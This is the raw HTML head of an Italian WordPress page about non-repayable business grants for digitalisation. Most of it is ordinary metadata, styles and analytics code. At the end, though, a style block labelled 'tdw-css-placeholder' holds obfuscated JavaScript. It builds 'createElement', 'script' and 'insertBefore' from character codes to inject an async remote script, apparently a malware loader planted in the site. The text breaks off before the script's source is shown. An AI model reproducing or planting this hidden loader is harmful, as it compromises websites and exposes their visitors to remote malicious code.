

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/finanziamento-a-fondo-perduto-per-le-imprese/
body_size: 24441
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/finanziamento-a-fondo-perduto-per-le-imprese/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/finanziamento-a-fondo-perduto-per-le-imprese/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/finanziamento-a-fondo-perduto-per-le-imprese/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/finanziamento-a-fondo-perduto-per-le-imprese/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/finanziamento-a-fondo-perduto-per-le-imprese/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/finanziamento-a-fondo-perduto-per-le-imprese/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Finanziamento a fondo perduto per le imprese</title><meta name="description" content="Finanziamento a fondo perduto: scopri quando presentare domanda, controlla i requisiti e prova ad ottenere il finanziamento per la digitalizzazione"><link rel=canonical href=https://www.direzionehotel.it/finanziamento-a-fondo-perduto-per-le-imprese/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Finanziamento a fondo perduto per le imprese"><meta property="og:description" content="Finanziamento a fondo perduto: scopri quando presentare domanda, controlla i requisiti e prova ad ottenere il finanziamento per la digitalizzazione"><meta property="og:url" content="https://www.direzionehotel.it/finanziamento-a-fondo-perduto-per-le-imprese/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:author" content="https://www.facebook.com/direzionehotel.it"><meta property="article:published_time" content="2021-03-06T17:48:18+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-scaled.jpg"><meta property="og:image:width" content="1920"><meta property="og:image:height" content="1280"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="Annalaura Antonelli"><meta name="twitter:label1" content="Scritto da"><meta name="twitter:data1" content="Annalaura Antonelli"><meta name="twitter:label2" content="Tempo di lettura stimato"><meta name="twitter:data2" content="3 minuti"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.direzionehotel.it/finanziamento-a-fondo-perduto-per-le-imprese/#article","isPartOf":{"@id":"https://www.direzionehotel.it/finanziamento-a-fondo-perduto-per-le-imprese/"},"author":{"name":"Annalaura Antonelli","@id":"https://www.direzionehotel.it/#/schema/person/8af531f319bf75bb41299ed2998b91f8"},"headline":"Finanziamento a fondo perduto per le imprese","datePublished":"2021-03-06T17:48:18+00:00","mainEntityOfPage":{"@id":"https://www.direzionehotel.it/finanziamento-a-fondo-perduto-per-le-imprese/"},"wordCount":549,"publisher":{"@id":"https://www.direzionehotel.it/#organization"},"image":{"@id":"https://www.direzionehotel.it/finanziamento-a-fondo-perduto-per-le-imprese/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-scaled.jpg","keywords":["digitale","finanziamento a fondo perduto","requisiti","tutti i settori"],"articleSection":["Eventi","In evidenza","News Ultime Notizie"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.direzionehotel.it/finanziamento-a-fondo-perduto-per-le-imprese/","url":"https://www.direzionehotel.it/finanziamento-a-fondo-perduto-per-le-imprese/","name":"Finanziamento a fondo perduto per le imprese","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/finanziamento-a-fondo-perduto-per-le-imprese/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/finanziamento-a-fondo-perduto-per-le-imprese/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-scaled.jpg","datePublished":"2021-03-06T17:48:18+00:00","description":"Finanziamento a fondo perduto: scopri quando presentare domanda, controlla i requisiti e prova ad ottenere il finanziamento per la digitalizzazione","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/finanziamento-a-fondo-perduto-per-le-imprese/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/finanziamento-a-fondo-perduto-per-le-imprese/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-scaled.jpg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-scaled.jpg","width":1920,"height":1280,"caption":"finanziamento a fondo perduto"},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]},{"@type":"Person","@id":"https://www.direzionehotel.it/#/schema/person/8af531f319bf75bb41299ed2998b91f8","name":"Annalaura Antonelli","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f3b52b3951336ff6fdefc25714370c29c22db57b7cd09f6cb33e43d5f53a6b3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f3b52b3951336ff6fdefc25714370c29c22db57b7cd09f6cb33e43d5f53a6b3?s=96&d=mm&r=g","caption":"Annalaura Antonelli"},"description":"Esperto in progettazione e Management ambientale e Business Innovation Manager. Attualmente si occupa di sviluppo di idee imprenditoriali e progettazione europea. È impegnata nello sviluppo di diversi progetti imprenditoriali personali, basati sull'innovazione di prodotto. Se vuoi sviluppare un'idea di business Contattami per una collaborazione.","sameAs":["https://www.direzionehotel.it","https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/","https://www.linkedin.com/company/direzione-hotel"],"url":"https://www.direzionehotel.it/author/annalaura/"}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Ffinanziamento-a-fondo-perduto-per-le-imprese%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Ffinanziamento-a-fondo-perduto-per-le-imprese%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"post"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/posts/6793><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=6793'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="44d125164b";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/category/eventi/","name":"Eventi"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/finanziamento-a-fondo-perduto-per-le-imprese/","name":"Finanziamento a fondo perduto per le imprese"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var 